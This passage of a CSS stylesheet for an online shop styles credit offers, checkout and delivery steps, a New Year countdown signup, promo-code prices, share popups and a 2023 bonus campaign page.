  border-bottom: 1px solid #e3e3e3;
  margin: 0 0 30px 0;
}
.credit-item__month-pay span {
  color: #F1430C;
  font-size: 40px;
  white-space: nowrap;
}
.credit-item__month-pay span i {
  font-style: normal;
  font-size: 22px;
}
.credit-item__cols {
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
}
@media (max-width: 640px) {
  .credit-item__cols {
    display: block;
  }
}
.credit-item__left-side {
  padding: 0 20px 0 0;
}
@media (max-width: 640px) {
  .credit-item__left-side {
    padding: 0 0 20px 0;
  }
}
.credit-item__ichar {
  display: flex;
  justify-content: space-between;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.35;
  color: #484F54;
}
.credit-item__ichar__label {
  padding: 0 20px 0 0;
}
.credit-item__ichar__value {
  white-space: nowrap;
}
.credit-item__conditions {
  padding: 15px 0 0 0;
}
.credit-item__conditions a {
  font-size: 12px;
  color: #0F0F0F;
  font-weight: 500;
  text-decoration: underline;
}
.credit-item__conditions a:hover {
  color: #0F0F0F;
  text-decoration: none;
}

.credit-item__ichar + .credit-item__ichar {
  padding-top: 5px;
}

@media (min-width: 640px) {
  .credit-item {
    display: block !important;
    opacity: 1 !important;
  }
}
.credit-item__mobile-nav {
  display: none;
  list-style: none !important;
  margin: 0 0 12px 0 !important;
  padding: 0 !important;
  overflow: hidden !important;
  overflow-x: auto !important;
  flex-wrap: nowrap !important;
  border: none !important;
}
.credit-item__mobile-nav li {
  padding-bottom: 8px !important;
  margin-bottom: 15px;
}
.credit-item__mobile-nav li + li {
  padding-left: 5px !important;
  margin: 0 !important;
}
.credit-item__mobile-nav .nav-link {
  display: block;
  white-space: nowrap;
  border: none;
  height: 48px;
  line-height: 48px;
  padding: 0 15px;
  font-size: 14px;
  font-weight: 500;
  color: #0F0F0F;
  border-radius: 5px;
  position: relative;
  background: #fff;
}
.credit-item__mobile-nav .nav-link:after {
  content: "";
  height: 3px;
  width: 100%;
  background: #CACACA;
  border-radius: 3px;
  position: absolute;
  left: 0;
  bottom: -8px;
}
.credit-item__mobile-nav .nav-link.active:after {
  background: #A2C617;
}

@media (max-width: 640px) {
  .credit-item__mobile-nav {
    display: flex;
  }
  .credit-item__right-side .btn {
    width: 100%;
    text-align: center;
  }
  .credit-item__conditions {
    text-align: center;
  }
  .credit-item__body {
    display: block !important;
    opacity: 1 !important;
  }
  .credit-item__btn-toggle {
    display: none !important;
  }
}
.credit-item__header[aria-expanded=false] .credit-item__btn-toggle {
  display: none;
}

.b-itps-section {
  overflow: hidden;
  position: relative;
}

.b-itps-text-wrapper {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  left: 0;
  top: 0;
  position: absolute;
  width: calc(100% - 40px);
  height: calc(100% - 40px);
  margin: 20px;
  overflow: hidden;
}

.b-itps-section-reverse .b-itps-text-wrapper {
  justify-content: flex-start;
}

.b-itps-section .b-itps-text {
  font-size: 14px;
  line-height: 18px;
  color: #fff;
  width: 40%;
  margin: 20px 30px 20px 0;
}

.b-itps-list-section {
  margin: 0 -30px;
}

.b-itps-section-reverse .b-itps-text {
  margin: 20px 0 20px 30px;
}

.b-itps-section .b-itps-text h2 {
  font-weight: 700;
  font-size: 36px;
  line-height: 36px;
  color: #ffa800;
  margin: 0 0 10px 0;
  padding: 0;
}

.b-itps-section .b-itps-text h3 {
  font-weight: 700;
  font-size: 18px;
  line-height: 20px;
  color: #fff;
  margin: 0;
  padding: 0;
}

.b-itps-section .b-pic, .b-itps-section .b-pic-mob {
  display: block;
  width: 100%;
  height: auto;
}

.b-itps-section .b-pic-mob {
  display: none;
}

.b-itps-list-section-light .b-itps-text, .b-itps-list-section-light .b-itps-text h2, .b-itps-list-section-light .b-itps-text h3, .b-itps-list-section-light .b-itps-text * {
  text-align: center;
  color: #fff;
}

.b-itps-section-center-top .b-itps-text-wrapper {
  align-items: flex-start;
  justify-content: flex-start;
}

.b-itps-section-center-top .b-itps-text-wrapper .b-itps-text {
  width: 90%;
  margin: 0 auto;
  padding: 30px 10px 10px 10px;
}

.b-itps-section-center-top .b-itps-text-wrapper .b-itps-text p {
  max-width: 600px;
  margin: 0 auto;
}

@media (max-width: 620px) {
  .b-product-mob-body th {
    padding: 5px !important;
    font-size: 12px !important;
  }
}
.btn_back-to-top.top {
  bottom: 130px !important;
}

.checkout {
  padding: 50px 0;
}
.checkout__box {
  border: 2px solid #e3e3e3;
  display: block;
  margin: 0 -15px;
}
@media (max-width: 768px) {
  .checkout__box {
    border: none;
    border-top: 2px solid #e3e3e3;
    padding-top: 25px;
  }
}
.checkout__box_aside {
  margin-left: 14px;
}
@media (max-width: 1200px) {
  .checkout__box_aside {
    margin-left: 0;
  }
}
@media (max-width: 992px) {
  .checkout__box_aside {
    margin-left: -15px;
    margin-right: -15px;
  }
}
.checkout__box-content {
  padding: 28px 30px;
  border-bottom: 2px solid #e3e3e3;
}
.checkout__box-content:last-of-type {
  border: none;
}
@media (max-width: 1240px) {
  .checkout__box-content {
    padding: 25px 20px;
  }
}
@media (max-width: 768px) {
  .checkout__box-content {
    padding: 15px;
  }
}
.checkout__info {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  padding: 20px 30px;
  border-bottom: 2px solid #e3e3e3;
}
@media (max-width: 1240px) {
  .checkout__info {
    padding: 20px;
  }
}
.checkout__info:last-of-type {
  border: none;
}
@media (max-width: 768px) {
  .checkout__info {
    padding-left: 15px;
    padding-right: 15px;
  }
  .checkout__info:last-of-type {
    border-bottom: 2px solid #e3e3e3;
  }
}
.checkout__info .link-w-border {
  font-weight: 500;
}
.checkout__info-text {
  font-size: 13px;
  line-height: 1;
  font-weight: 500;
  color: #0F0F0F;
}
.checkout__info-text_checked {
  padding-left: 28px;
  position: relative;
}
.checkout__info-text_checked::before {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  background: #F5F8E7;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.checkout__info-text_checked::after {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  background: url("../../i/container.svg#icon-102") center center no-repeat;
  background-size: 12px 8px;
}
.checkout__info-descr {
  line-height: 1.35;
  font-size: 13px;
  color: #484F54;
}
@media (max-width: 768px) {
  .checkout__info-descr {
    margin-bottom: 6px;
  }
}
.checkout__info-bonus {
  font-size: 13px;
  line-height: 1;
  font-weight: 500;
  padding-left: 22px;
  position: relative;
  margin: 0 0 6px;
}
.checkout__info-bonus::before {
  content: "";
  width: 18px;
  height: 18px;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -9px;
  background: url("../../i/container.svg#icon-17") center center no-repeat;
  background-size: 18px 18px;
}
.checkout__info-bonus strong {
  font-weight: 700;
}
.checkout__info-bonus_off::before {
  background: url("../../i/container.svg#icon-119") center center no-repeat;
}
.checkout__section {
  border-bottom: 1px solid #e3e3e3;
}
.checkout__section-header {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  justify-content: flex-start;
  padding: 24px 30px 24px 40px;
  flex-wrap: wrap;
}
@media (max-width: 1240px) {
  .checkout__section-header {
    padding: 24px 20px 24px 20px;
  }
}
@media (max-width: 768px) {
  .checkout__section-header {
    padding: 15px;
  }
}
.checkout__section-header-column {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
}
.checkout__section-header-name {
  font-size: 18px;
  font-weight: 500;
  color: #484F54;
}
@media (max-width: 768px) {
  .checkout__section-header-name {
    font-weight: 600;
  }
}
.checkout__section-header-number {
  width: 30px;
  flex-shrink: 0;
  height: 30px;
  margin-right: 20px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  font-size: 14px;
  font-weight: 500;
  color: #484F54;
  background: #F5F5F5;
}
@media (max-width: 768px) {
  .checkout__section-header-number {
    margin-right: 10px;
  }
}
.checkout__section-header-column {
  margin-right: 20px;
}
.checkout__section-header-auth {
  font-size: 14px;
  font-weight: 400;
  color: #484F54;
  padding: 0 0 0 20px;
}
@media (max-width: 1120px) {
  .checkout__section-header-auth {
    width: 100%;
    padding: 10px 0 0 50px;
  }
}
@media (max-width: 991px) {
  .checkout__section-header-auth {
    width: auto;
    padding: 0 0 0 10px;
  }
}
@media (max-width: 768px) {
  .checkout__section-header-auth {
    width: 100%;
    padding: 10px 0 0 0;
  }
}
.checkout__section-header-auth::before {
  content: "";
  height: 28px;
  margin-top: -14px;
  position: absolute;
  left: 0;
  top: 50%;
  width: 1px;
  background: #e3e3e3;
}
@media (max-width: 768px) {
  .checkout__section-header-auth::before {
    display: none;
  }
}
.checkout__section-header-auth a {
  margin-right: 6px;
}
.checkout__section-content {
  padding: 0 30px 20px 40px;
  display: none;
}
@media (max-width: 1240px) {
  .checkout__section-content {
    padding: 0 20px 20px 20px;
  }
}
@media (max-width: 768px) {
  .checkout__section-content {
    padding: 0 15px 15px;
  }
}
.checkout__section_opened .checkout__section-content {
  display: block;
}
.checkout__section_opened .checkout__section-header-name {
  font-size: 20px;
  font-weight: 600;
  color: #0F0F0F;
}
@media (max-width: 768px) {
  .checkout__section_opened .checkout__section-header-name {
    font-size: 16px;
  }
}
.checkout__section_opened .checkout__section-header-number {
  color: #fff;
  width: 40px;
  height: 40px;
  background: #A2C617;
}
@media (max-width: 768px) {
  .checkout__section_opened .checkout__section-header-number {
    width: 30px;
    height: 30px;
  }
}
.checkout__section-line {
  border: none;
  border-top: 2px dashed #e3e3e3;
  margin: 10px 0;
  height: 0;
  font-size: 0;
  line-height: 0;
}
@media (max-width: 992px) {
  .checkout__section-line {
    margin: 10px -15px;
  }
}
@media (max-width: 768px) {
  .checkout__section-btn {
    width: 100%;
  }
}
.checkout__form {
  padding: 40px;
  display: block;
}
@media (max-width: 1240px) {
  .checkout__form {
    padding: 40px 20px 20px;
  }
}
@media (max-width: 768px) {
  .checkout__form {
    padding: 15px;
  }
}
.checkout__form .forms__item {
  margin-bottom: 30px;
}
@media (max-width: 768px) {
  .checkout__form .forms__item {
    margin-bottom: 20px;
  }
}
.checkout__form .form-check {
  margin: 0 0 10px;
}
@media (max-width: 768px) {
  .checkout__form .form-check {
    margin-bottom: 15px;
  }
}
.checkout__choice-city {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  justify-content: flex-start;
  flex-wrap: wrap;
  margin-bottom: 20px;
}
@media (max-width: 768px) {
  .checkout__choice-city {
    margin-bottom: 35px;
  }
}
.checkout__choice-city .select-box {
  margin: 10px 20px 10px 0;
  width: 250px;
}
@media (max-width: 768px) {
  .checkout__choice-city .select-box {
    width: 100%;
    margin: 0 0 11px;
  }
}
.checkout__choice-city .link-w-border {
  margin: 5px 20px 5px 0;
}
@media (max-width: 768px) {
  .checkout__delivery-item {
    margin: 0 -15px;
  }
}
.checkout__delivery-item_opened {
  border: 1px solid #A2C617;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.checkout__delivery-item-content {
  display: none;
  padding: 7px 16px 23px 45px;
}
@media (max-width: 768px) {
  .checkout__delivery-item-content {
    padding: 7px 15px 23px 15px;
  }
}
.checkout__delivery-item_opened .checkout__delivery-item-content {
  display: block;
}
.checkout__delivery-msg p {
  margin: 0;
}
.checkout__delivery-msg_error {
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  padding: 5px 10px 5px 26px;
  position: relative;
  font-size: 12px;
  line-height: 1.4;
  font-weight: 400;
  background: #FFF3F0;
}
.checkout__delivery-msg_error::before {
  content: "!";
  position: absolute;
  left: 7px;
  top: 7px;
  background: #F10C0C;
  color: #fff;
  text-align: center;
  width: 12px;
  height: 12px;
  font-size: 11px;
  line-height: 12px;
  font-weight: 400;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.checkout__delivery-msg_list {
  background: #F5F5F5;
  padding: 20px 30px;
  margin: 0 0 20px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.35;
  color: #0F0F0F;
}
.checkout__delivery-msg_list ul {
  list-style-type: none;
  margin: 0;
  bottom: 0;
}
.checkout__delivery-msg_list li {
  padding: 0 0 0 13px;
  position: relative;
}
.checkout__delivery-msg_list li::before {
  content: "";
  position: absolute;
  left: 0;
  top: 9px;
  width: 2px;
  height: 2px;
  background: #0F0F0F;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.checkout__delivery-msg_hint {
  padding: 0 0 0 20px;
  margin: 10px 0;
  border-left: 2px solid #F10C0C;
  font-size: 14px;
  line-height: 1.35;
}
.checkout__delivery-msg_attention {
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  padding: 10px 10px 10px 50px;
  position: relative;
  background: #FFF3F0;
  font-size: 14px;
  line-height: 1.35;
  color: #484F54;
  margin: 0 0 30px;
}
.checkout__delivery-msg_attention::before {
  content: "";
  position: absolute;
  left: 15px;
  top: 50%;
  background: #F10C0C url("../../i/container.svg#icon-120") center 5px no-repeat;
  background-size: 14px 14px;
  width: 26px;
  height: 26px;
  margin-top: -13px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.checkout__delivery-msg_attention strong {
  font-weight: 500;
  color: #0F0F0F;
}
.checkout__delivery-msg_attention p {
  margin: 0 0 2px;
}
.checkout__delivery-hint {
  font-size: 12px;
  line-height: 1;
  font-weight: 400;
  font-style: italic;
  margin: 0 0 20px;
}
.checkout__delivery-hint span {
  color: #F10C0C;
}
.checkout__delivery-check-addr {
  /*display: flex;
        justify-content: space-between;
        align-items: center;
        flex-wrap: wrap;*/
  margin: 0 0 15px;
}
.checkout__delivery-check-addr:last-of-type {
  margin-bottom: 20px;
}
.checkout__delivery-check-addr .form-check {
  margin: 0 20px 0 0;
}
.checkout__delivery-check-addr-date {
  padding-left: 28px;
  color: #484F54;
  min-width: 100%;
  padding-top: 8px;
}
.checkout__delivery-check-addr-column {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  justify-content: space-between;
}
@media (max-width: 620px) {
  .checkout__delivery-check-addr-column {
    display: block;
  }
}
.checkout__delivery-box .row {
  margin-left: -15px;
  margin-right: 0;
}
@media (max-width: 768px) {
  .checkout__delivery-box .row {
    margin: 0;
    flex-wrap: nowrap;
  }
}
.checkout__delivery-box [class^=col-] {
  margin-left: 15px;
}
.checkout__delivery-box [class^=col-] {
  width: 180px;
  padding: 0 0 8px 0 !important;
}
@media (max-width: 768px) {
  .checkout__delivery-box [class^=col-] {
    width: 180px;
  }
}
@media (max-width: 768px) {
  .checkout__delivery-box {
    overflow: auto;
    margin-left: -15px;
    margin-right: -15px;
    padding: 0 15px;
  }
}
.checkout__delivery-box .form-check_operator {
  width: 180px;
}
@media (max-width: 768px) {
  .checkout__delivery-box .form-check_operator {
    width: 180px;
    flex-shrink: 0;
    margin-right: 15px;
  }
}
.checkout__delivery-box .form-check_operator .form-check-label {
  min-height: 150px;
}
.checkout__selected-box {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  flex-wrap: wrap;
}
@media (max-width: 768px) {
  .checkout__selected-box {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
  }
}
.checkout__selected-box-item {
  margin: 10px 17px 10px 0;
  font-size: 14px;
  padding-right: 17px;
  font-weight: 400;
  color: #0F0F0F;
  position: relative;
}
.checkout__selected-box-item:last-of-type {
  padding-right: 0;
  margin-right: 25px;
}
.checkout__selected-box-item:last-of-type::before {
  display: none;
}
@media (max-width: 768px) {
  .checkout__selected-box-item {
    margin: 0 0 4px;
    padding: 0;
  }
  .checkout__selected-box-item:last-of-type {
    margin: 0 0 9px;
  }
}
.checkout__selected-box-item::before {
  content: "";
  right: 0;
  top: 50%;
  height: 20px;
  width: 1px;
  position: absolute;
  background: #e3e3e3;
  margin-top: -10px;
}
@media (max-width: 768px) {
  .checkout__selected-box-item::before {
    display: none;
  }
}

.before-header {
  background: #a2c617;
  text-transform: uppercase;
  font-size: 32px;
  line-height: 1;
  padding: 20px;
  color: #0F0F0F;
  display: block;
  text-decoration: none;
  text-align: center;
}
@media (max-width: 992px) {
  .before-header {
    font-size: 16px;
    padding: 16px;
    line-height: 1.2;
  }
}

a.before-header {
  cursor: pointer;
}
a.before-header:hover, a.before-header:active, a.before-header:focus {
  background: #A2C617;
  color: #0F0F0F;
}

.ny4__container {
  border-radius: 10px;
  background: #f6f6f6;
  margin: 30px 0 50px 0;
  padding: 50px;
  color: #0F0F0F;
}
.ny4__inner {
  max-width: 756px;
  width: 100%;
  margin: 0 auto;
  text-align: center;
}
.ny4__inner .counter-date-container {
  margin: 0 0 40px 0;
  background: none;
  padding: 0;
}
.ny4__inner .counter-date-container__item {
  padding: 0 10px;
}
.ny4__inner .counter-date-container__value {
  padding: 64px 5px 12px;
  font-size: 70px;
  font-weight: 500;
  line-height: 1;
  letter-spacing: -2.1px;
}
.ny4__inner .counter-date-container__label {
  text-align: center;
  font-size: 24px;
  font-weight: 500;
  line-height: 1;
  padding: 0 5px 64px;
}
.ny4__title {
  color: #0F0F0F;
  text-align: center;
  font-size: 25px;
  font-style: normal;
  font-weight: 500;
  line-height: 1.4;
  letter-spacing: -0.75px;
  margin: 0;
  padding: 0;
}
.ny4__sub-title {
  color: #0F0F0F;
  text-align: center;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.35;
  margin: 0 0 25px 0;
  padding: 0;
}
.ny4__sub-title strong {
  font-weight: 600;
}
.ny4__form__title {
  color: #0F0F0F;
  text-align: center;
  font-size: 22px;
  font-style: normal;
  font-weight: 600;
  line-height: 1.4;
  margin: 0;
  padding: 0 0 10px 0;
}
.ny4__form__text {
  font-size: 16px;
  font-weight: 500;
  line-height: 1;
  padding: 0 0 25px 0;
}
.ny4__form .subscribe-block__form {
  max-width: 500px;
  margin: 0 auto;
  background: #fff;
  border-radius: 30px;
}
.ny4__form .subscribe-block__input {
  border: 2px solid #e3e3e3;
  color: #0F0F0F;
}
.ny4__form .subscribe-block__btn {
  background: #A2C617;
  color: #fff;
  font-size: 12px;
  max-width: 220px;
  transition: background-color 0.4s ease-in;
}
.ny4__form .subscribe-block__btn:hover, .ny4__form .subscribe-block__btn:active, .ny4__form .subscribe-block__btn:focus {
  background: #7A9709;
  color: #fff;
}
.ny4__form .btn_primary {
  margin-top: 15px;
  display: none;
}

@media (max-width: 768px) {
  .ny4__container {
    margin: 20px 0 30px 0;
    padding: 30px 15px;
  }
  .ny4__inner .counter-date-container {
    margin: 0 -6px 25px -6px;
    justify-content: center;
  }
  .ny4__inner .counter-date-container__item {
    padding: 0 6px;
  }
  .ny4__inner .counter-date-container__value {
    padding: 12px 5px 12px;
    font-size: 40px;
    letter-spacing: -1.2px;
  }
  .ny4__inner .counter-date-container__label {
    font-size: 14px;
    padding: 0 5px 12px;
  }
  .ny4__title {
    font-size: 18px;
    letter-spacing: 0;
    margin: 0;
    padding: 0;
  }
  .ny4__sub-title {
    font-size: 14px;
    margin: 0 0 15px 0;
  }
  .ny4__form__title {
    font-size: 16px;
    padding: 0 0 5px 0;
  }
  .ny4__form__text {
    font-size: 14px;
    padding: 0 0 15px 0;
  }
  .ny4__form .subscribe-block__form {
    background: none;
    border-radius: 0;
  }
  .ny4__form .subscribe-block__input {
    border: 2px solid #e3e3e3;
    background: #fff;
  }
  .ny4__form .subscribe-block__btn {
    max-width: 100%;
  }
  .ny4__form .btn_primary {
    width: 100%;
    margin: 0 auto;
    max-width: 320px;
    display: block;
  }
}
@media (max-width: 380px) {
  .ny4__inner .counter-date-container__value {
    font-size: 32px;
  }
  .ny4__inner .counter-date-container__label {
    font-size: 12px;
  }
}
.product-item__free-delivery {
  margin: 0 0 15px 0;
  min-height: 24px;
}
.product-item__free-delivery span {
  display: flex;
  font-size: 12px;
  color: #484F54;
  padding: 0 0 0 25px;
  line-height: 12px;
  align-items: center;
  height: 24px;
  position: relative;
}
.product-item__free-delivery span:before {
  content: "";
  background: url("../../i/container.svg#icon-195") 0 0 no-repeat;
  height: 20px;
  width: 20px;
  position: absolute;
  left: 0;
  top: 1px;
}

.pay-list-banks {
  display: flex;
  margin: 0 0 20px 0;
  height: 30px;
}
@media (max-width: 400px) {
  .pay-list-banks {
    margin: 0 0 15px 0;
  }
}
.pay-list-banks .swiper-slide a {
  width: 44px;
  height: 44px;
  position: relative;
}
.pay-list-banks .swiper-slide a span {
  width: 16px;
  height: 16px;
  border-radius: 16px;
  border: 0.5px solid #DEDEDE;
  background: #FFF;
  font-size: 10px;
  font-weight: 700;
  line-height: 14px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: #0F0F0F;
  right: 0;
  bottom: 0;
  position: absolute;
}

.price-with-promo {
  color: #FFB628;
  padding: 5px 0 21px 0;
}
.price-with-promo__sum {
  white-space: nowrap;
  font-size: 22px;
  font-weight: 600;
  line-height: 1;
  padding: 0 15px 0 0;
}
.price-with-promo__sum span {
  font-size: 14px;
  font-weight: 400;
  padding: 0 0 0 5px;
}
.price-with-promo__notice {
  font-size: 14px;
  font-weight: 500;
  line-height: 1;
  cursor: pointer;
  border-bottom: 1px dashed #FFB628;
  transition: color 0.2s ease, border-color 0.2s ease, background-color 0.2s ease;
  user-select: none;
}
.price-with-promo__notice:hover {
  border-color: transparent;
}
.price-with-promo__drop {
  min-width: 300px;
  max-width: 300px;
  padding: 24px;
  border-radius: 10px;
  box-shadow: 0px 4px 35px rgba(185, 185, 185, 0.25);
  border: 1px solid #e3e3e3;
  margin: -40px 0 0 0 !important;
  right: 110px !important;
  left: auto !important;
}
@media (max-width: 992px) {
  .price-with-promo__drop {
    margin: 0;
    right: auto !important;
    left: 20px !important;
  }
}
@media (max-width: 767px) {
  .price-with-promo__drop {
    max-width: 260px;
    min-width: 260px;
    padding: 18px;
  }
}
@media (max-width: 540px) {
  .price-with-promo__drop {
    right: auto !important;
    left: 0 !important;
    top: 0 !important;
    transform: translate3d(0, 75px, 0) !important;
  }
}
.price-with-promo__drop .btn-dropdown-menu {
  right: auto;
  left: -18px;
}
.price-with-promo .promocode-text {
  font-size: 16px;
  font-weight: 500;
  line-height: 100%;
  color: #484F54;
  padding: 0 0 15px 0;
}
@media (max-width: 767px) {
  .price-with-promo .promocode-text {
    font-size: 14px;
  }
}
.price-with-promo .promocode-text strong {
  white-space: nowrap;
  font-weight: 600;
  color: #0F0F0F;
}
.price-with-promo .link-how2use {
  font-size: 16px;
  font-weight: 500;
  color: #A2C617;
  text-decoration: underline;
}
.price-with-promo .link-how2use:hover {
  text-decoration: underline;
  color: #7A9709;
}
@media (max-width: 767px) {
  .price-with-promo .link-how2use {
    font-size: 14px;
  }
}

.share-drop {
  max-width: 300px;
  min-width: 300px;
  padding: 24px;
  border-radius: 10px;
  box-shadow: 0px 4px 35px rgba(185, 185, 185, 0.25);
  border: 1px solid #e3e3e3;
  margin: 15px 0 0 0 !important;
}
@media (max-width: 767px) {
  .share-drop {
    max-width: 260px;
    min-width: 260px;
    padding: 18px;
  }
}

.b-share-box-popup-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.b-share-box-popup-list li {
  padding: 0;
  margin: 0;
  font-size: 16px;
  font-weight: 500;
  line-height: 20px;
}
@media (max-width: 767px) {
  .b-share-box-popup-list li {
    font-size: 14px;
  }
}
.b-share-box-popup-list li + li {
  padding-top: 15px;
}
.b-share-box-popup-list .b-link-copy, .b-share-box-popup-list .b-link-fb, .b-share-box-popup-list .b-link-telegram, .b-share-box-popup-list .b-link-viber {
  display: inline-block;
  vertical-align: top;
  padding: 10px 0 10px 50px;
  color: #484F54;
  position: relative;
}
.b-share-box-popup-list .b-link-copy:hover, .b-share-box-popup-list .b-link-fb:hover, .b-share-box-popup-list .b-link-telegram:hover, .b-share-box-popup-list .b-link-viber:hover {
  color: #0F0F0F;
}
.b-share-box-popup-list .b-link-copy:before, .b-share-box-popup-list .b-link-fb:before, .b-share-box-popup-list .b-link-telegram:before, .b-share-box-popup-list .b-link-viber:before {
  content: "";
  width: 40px;
  height: 40px;
  position: absolute;
  left: 0;
  top: 0;
}
.b-share-box-popup-list .b-link-copy:before {
  background: url("../../i/container.svg#icon-199") no-repeat;
}
.b-share-box-popup-list .b-link-fb:before {
  background: url("../../i/container.svg#icon-200") no-repeat;
}
.b-share-box-popup-list .b-link-telegram:before {
  background: url("../../i/container.svg#icon-201") no-repeat;
}
.b-share-box-popup-list .b-link-viber:before {
  background: url("../../i/container.svg#icon-202") no-repeat;
}
.b-share-box-popup-list .link-text {
  color: #A2C617;
  text-decoration: underline;
}
.b-share-box-popup-list .link-text:hover {
  text-decoration: underline;
  color: #7A9709;
}

.btn-dropdown-menu {
  width: 36px;
  height: 36px;
  background: none;
  cursor: pointer;
  position: absolute;
  right: -18px;
  top: -18px;
  border: 1px solid #e3e3e3;
  background: #fff;
  border-radius: 50%;
}
.btn-dropdown-menu:before {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background: url("../../i/container.svg#icon-203") center center no-repeat;
  background-size: 21px 21px;
}

.catalog-container--list .pay-list-banks {
  margin: -15px 0 0 15px;
}
.catalog-container--list .product-item__pic__img {
  margin-top: 22px;
  display: block;
}

.catalog-container--buble .pay-list-banks {
  margin: 0 0 10px 0;
}

.battle2023__intro {
  max-width: 688px;
  padding: 0 0 56px 0;
}
@media (max-width: 992px) {
  .battle2023__intro {
    padding: 0 0 16px 0;
  }
}
.battle2023__intro .pagehead-container__header {
  color: #0F0F0F;
  font-size: 25px;
  font-weight: 500;
  line-height: 1;
  letter-spacing: -0.75px;
  margin: 0;
  padding: 0 0 24px 0;
}
@media (max-width: 992px) {
  .battle2023__intro .pagehead-container__header {
    font-size: 22px;
    padding: 0 0 16px 0;
  }
}
.battle2023__intro h2 {
  color: #0F0F0F;
  font-size: 16px;
  font-weight: 600;
  line-height: 1.3;
  margin: 0;
  padding: 0 0 24px 0;
}
@media (max-width: 992px) {
  .battle2023__intro h2 {
    font-size: 14px;
    padding: 0 0 12px 0;
  }
}
.battle2023__intro p {
  color: #484F54;
  font-size: 16px;
  line-height: 1.35;
  font-weight: 500;
}
@media (max-width: 992px) {
  .battle2023__intro p {
    font-size: 14px;
  }
}
.battle2023__bonuses {
  padding: 0 0 72px 0;
}
@media (max-width: 992px) {
  .battle2023__bonuses {
    padding: 0 0 24px 0;
  }
}
.battle2023__bonuses__head {
  color: #0F0F0F;
  font-size: 22px;
  font-weight: 600;
  line-height: 1.35;
  margin: 0;
  padding: 0 0 16px 0;
}
@media (max-width: 992px) {
  .battle2023__bonuses__head {
    font-size: 16px;
    padding: 0 0 12px 0;
  }
}
.battle2023__bonuses__container {
  display: flex;
  align-items: flex-end;
}
.battle2023__bonuses__multi {
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 16px;
  font-style: normal;
  font-weight: 600;
  line-height: 1.3;
  color: #fff;
  background: url("../../i/container.svg#icon-206") center center no-repeat;
  width: 56px;
  height: 56px;
  flex-shrink: 0;
  margin: 0 0 0 40px;
}
@media (max-width: 992px) {
  .battle2023__bonuses__multi {
    margin: 0 0 0 5px;
  }
}
.battle2023__bonuses__line {
  height: 40px;
  border-radius: 20px;
  flex-grow: 1;
  background: rgba(135, 68, 244, 0.1);
  position: relative;
  margin: 0 0 7px 0;
  padding: 3px;
  overflow: hidden;
}
.battle2023__bonuses__line__inner {
  height: 34px;
  border-radius: 20px 0 0 20px;
  background: #8744F4;
  display: inline-flex;
  font-size: 0;
  line-height: 0;
}
.battle2023__bonuses__line.complete .battle2023__bonuses__line__inner {
  border-radius: 20px;
}
.battle2023__category {
  margin: 0 0 80px 0;
}
@media (max-width: 992px) {
  .battle2023__category {
    margin: 0 0 32px 0;
  }
}
.battle2023__category__title {
  color: #0F0F0F;
  font-size: 22px;
  font-weight: 600;
  line-height: 1.3;
  margin: 0;
  padding: 0 0 20px 0;
}
.battle2023__category__row {
  display: grid;
  border-bottom: none;
  grid-template-columns: 1fr 1fr 1fr 1fr;
  margin: 0 0 24px 0;
}
@media (max-width: 768px) {
  .battle2023__category__row {
    grid-template-columns: 1fr 1fr;
  }
}
.battle2023__category__item {
  border: 1px solid #f2f2f2;
  padding: 20px;
  text-align: center;
}
.battle2023__category__item__bonus {
  color: #0F0F0F;
  text-align: center;
  font-size: 16px;
  font-weight: 600;
  line-height: 1.3;
  padding: 0 0 5px 0;
}
.battle2023__category__item__stat {
  color: #A2C617;
  text-align: center;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.3;
}
.battle2023__category__item__title {
  color: #0F0F0F;
  text-align: center;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.35;
  min-height: 38px;
  margin: 0 0 10px 0;
}
.battle2023__category__item__title span {
  display: block;
  font-weight: 500;
  padding: 10px 0 0 0;
}
.battle2023__category__item__doit {
  text-align: center;
  font-size: 14px;
  font-weight: 500;
}
.battle2023__category__item__doit a {
  color: #a2c617;
  text-decoration: none;
  border-bottom: 1px dashed #a2c617;
  display: inline-block;
  vertical-align: top;
}
.battle2023__category__item__doit a:hover {
  border-color: transparent;
}
.battle2023__category__item__pic {
  width: 57px;
  height: 56px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto 12px auto;
  background: url("../../i/container.svg#icon-207") center center no-repeat;
}
.battle2023__category__item.done {
  border-color: #A2C617;
